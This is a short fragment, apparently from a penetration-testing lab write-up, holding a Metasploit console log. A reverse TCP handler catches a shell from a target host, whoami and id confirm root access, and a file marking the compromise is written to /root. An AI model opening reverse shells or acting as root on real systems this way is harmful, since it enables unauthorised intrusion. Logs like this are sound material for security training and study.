 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.176:8443
[*] Command shell session 1 opened (10.10.14.176:8443 -> 10.10.11.243:52126) at 2023-11-10 18:30:38 +0100
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
echo PWNED > /root/pwned